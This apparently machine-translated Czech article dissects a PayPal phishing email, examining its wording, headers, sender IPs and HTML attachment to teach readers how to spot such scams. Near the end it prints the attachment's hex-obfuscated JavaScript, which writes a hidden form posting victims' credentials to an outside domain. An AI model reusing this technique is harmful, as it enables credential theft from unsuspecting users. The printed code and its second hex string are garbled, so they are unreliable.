V dnešním světě, kde jsou všechny informace online, je phishing jedním z nejpopulárnějších a nejničivějších online útoků, protože virus můžete vždy vyčistit, ale pokud dojde ke krádeži vašich bankovních údajů, máte potíže. Zde je rozpis jednoho takového útoku, který jsme dostali.

Nemyslete si, že jsou důležité pouze vaše bankovní údaje: koneckonců, pokud někdo získá kontrolu nad přihlášením k vašemu účtu, zná nejen informace obsažené v tomto účtu, ale je pravděpodobné, že stejné přihlašovací údaje mohou být použity na různých jiných účty. A pokud prolomí váš e-mailový účet, mohou resetovat všechna vaše další hesla.

Kromě zachování silných a proměnlivých hesel tedy musíte vždy dávat pozor na falešné e-maily maskující se jako skutečné. Zatímco většina pokusů o phishing je amatérská, některé jsou docela přesvědčivé, takže je důležité pochopit, jak je rozpoznat na úrovni povrchu a jak fungují pod kapotou.

Obrázek od asirap

Zkoumání toho, co je v očích







Náš příklad e-mailu, stejně jako většina pokusů o phishing, vás „upozorní“ na aktivitu na vašem účtu PayPal, která by za normálních okolností byla alarmující. Výzvou k akci je tedy ověřit / obnovit váš účet zadáním téměř všech osobních údajů, na které si vzpomenete. Opět je to docela formální.

I když určitě existují výjimky, téměř každý phishingový a podvodný e-mail je načten s červenými příznaky přímo v samotné zprávě. I když je text přesvědčivý, obvykle v těle zprávy najdete mnoho chyb, které naznačují, že zpráva není legitimní.

Tělo zprávy

Na první pohled je to jeden z lepších phishingových e-mailů, které jsem viděl. Neexistují žádné pravopisné ani gramatické chyby a slovesnost se čte podle toho, co byste očekávali. Existuje však několik červených vlajek, které můžete vidět, když prozkoumáte obsah trochu podrobněji.

- „Paypal“ - správný případ je „PayPal“ (kapitál P). Jak vidíte, ve zprávě jsou použity obě varianty. Společnosti jsou se svou značkou velmi záměrné, takže je pochybné, že by něco takového prošlo procesem kontroly pravopisu.

- „Allow ActiveX“ - Kolikrát jste viděli legitimní webový podnik o velikosti Paypalu používat proprietární komponentu, která funguje pouze v jediném prohlížeči, zvláště když podporuje více prohlížečů? Jistě, někde venku to nějaká společnost dělá, ale toto je červená vlajka.

- "Bezpečně." - Všimněte si, jak se toto slovo neshoduje na okraji se zbytkem odstavcového textu. I když okno ještě trochu roztáhnu, nezabalí se ani nebude správně umístěno.

- "Paypal!" - Prostor před vykřičníkem vypadá trapně. Jsem si jistý, že by to nebyl legální e-mail.

- „PayPal- Aktualizace účtu Form.pdf.htm“ - Proč by Paypal připojil „PDF“, zvláště když by mohl pouze odkazovat na stránku na svém webu? Proč by se navíc měli snažit zamaskovat soubor HTML jako PDF? Toto je největší červená vlajka ze všech.



Záhlaví zprávy

Když se podíváte na záhlaví zprávy, objeví se několik dalších červených vlajek:

- Adresa odesílatele je [email protected] .

- Chybí adresa příjemce. Nevyplňoval jsem to, prostě to není součástí záhlaví standardní zprávy. E-mail vám obvykle přizpůsobí společnost, která má vaše jméno.



Příloha

Když otevřu přílohu, můžete okamžitě vidět, že rozložení není správné, protože chybí informace o stylu. Proč by PayPal zasílal e-maily formulář HTML, když by vám mohli jednoduše dát odkaz na jejich stránky?

Poznámka: k tomu jsme použili vestavěný prohlížeč příloh HTML v Gmailu, ale doporučujeme, abyste neotevírali přílohy od podvodníků. Nikdy. Vůbec. Velmi často obsahují exploity, které nainstalují trojské koně do vašeho počítače a ukradnou vám informace o účtu.

Když se o něco posunete dolů, uvidíte, že tento formulář požaduje nejen naše přihlašovací údaje pro PayPal, ale také informace o bankovnictví a kreditní kartě. Některé obrázky jsou nefunkční.

Je zřejmé, že tento phishingový pokus jde po všem jediným tahem.

Technické zhroucení

I když by mělo být celkem jasné, na základě toho, co je na očích, že se jedná o phishingový pokus, nyní prolomíme technické složení e-mailu a uvidíme, co najdeme.



Informace z přílohy





První věc, na kterou se podíváme, je zdrojový kód HTML formuláře přílohy, který odesílá data falešnému webu.

Při rychlém prohlížení zdroje se všechny odkazy zobrazí jako platné, protože odkazují buď na „paypal.com“, nebo „paypalobjects.com“, které jsou oba legitimní.



Nyní se podíváme na některé základní informace o stránce, které Firefox na této stránce shromažďuje.

Jak vidíte, některé grafiky jsou namísto legitimních domén PayPal stahovány z domén „blessedtobe.com“, „goodhealthpharmacy.com“ a „pic-upload.de“.



Informace z hlaviček e-mailů



Dále se podíváme na nezpracovaná záhlaví e-mailových zpráv. Gmail to umožňuje prostřednictvím možnosti Zobrazit původní ve zprávě.



Při pohledu na informace v záhlaví původní zprávy můžete vidět, že tato zpráva byla vytvořena pomocí aplikace Outlook Express 6. Pochybuji, že PayPal má někoho ve službě, který každou z těchto zpráv odesílá ručně prostřednictvím zastaralého e-mailového klienta.

Nyní při pohledu na směrovací informace vidíme IP adresu odesílatele i předávajícího poštovního serveru.



„Uživatelská“ IP adresa je původní odesílatel. Při rychlém vyhledávání informací o IP vidíme, že odesílající IP je v Německu.

A když se podíváme na předávající poštovní server (mail.itak.at), IP adresa můžeme vidět, že se jedná o ISP se sídlem v Rakousku. Pochybuji, že PayPal směruje své e-maily přímo přes rakouského ISP, když mají masivní serverovou farmu, která by tento úkol snadno zvládla.

Kam jdou data?

Jasně jsme tedy určili, že se jedná o phishingový e-mail, a shromáždili jsme nějaké informace o tom, odkud zpráva pochází, ale co o tom, kam jsou vaše data odesílána?



Abychom to viděli, musíme nejprve uložit přílohu HTM na plochu a otevřít ji v textovém editoru. Při procházení se zdá, že je vše v pořádku, kromě případů, kdy se dostaneme k podezřele vypadajícímu bloku Javascript.

Prolomení úplného zdroje posledního bloku Javascript, vidíme:

<script language = ”JavaScript” type = ”text / javascript”>

// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM

var i, y, x =“3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e“; y =“, pro (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Kdykoli uvidíte velký zmatený řetězec zdánlivě náhodných písmen a čísel vložených do bloku Javascript, je to obvykle něco podezřelého. Při pohledu na kód je proměnná „x“ nastavena na tento velký řetězec a poté dekódována do proměnné „y“. Konečný výsledek proměnné „y“ se poté zapíše do dokumentu jako HTML.

Vzhledem k tomu, že velký řetězec je tvořen čísly 0-9 a písmeny a-f, je s největší pravděpodobností kódován pomocí jednoduché konverze ASCII na hexadecimální řetězec:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Překládá do:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Není náhodou, že se to dekóduje do platné značky formuláře HTML, která odesílá výsledky nikoli na PayPal, ale na nepoctivé stránky.

Když navíc zobrazíte zdrojový kód HTML formuláře, uvidíte, že tato značka formuláře není viditelná, protože je generována dynamicky prostřednictvím Javascriptu. Jedná se o chytrý způsob, jak skrýt, co HTML vlastně dělá, pokud by někdo jednoduše prohlížel vygenerovaný zdroj přílohy (jako jsme to udělali dříve), na rozdíl od otevření přílohy přímo v textovém editoru.



Při rychlém whois na problematickém webu vidíme, že se jedná o doménu hostovanou na populárním hostiteli webu, 1and1.

Vyniká to, že doména používá čitelný název (na rozdíl od něčeho jako „dfh3sjhskjhw.net“) a doména je registrována 4 roky. Z tohoto důvodu se domnívám, že byla tato doména unesena a použita jako pěšák při tomto pokusu o phishing.

Cynismus je dobrá obrana

Když přijde na to, jak zůstat v bezpečí online, nikdy by nebylo na škodu mít trochu cynismu.

I když jsem si jistý, že v příkladu e-mailu je více červených vlajek, na co jsme poukázali výše, jsou ukazatele, které jsme viděli po několika minutách zkoumání. Hypoteticky, pokud by povrchová úroveň e-mailu 100% napodobovala jeho legitimní protějšek, technická analýza by stále odhalila jeho skutečnou povahu. To je důvod, proč je to import, aby bylo možné zkoumat jak to, co můžete, tak i nevidíte.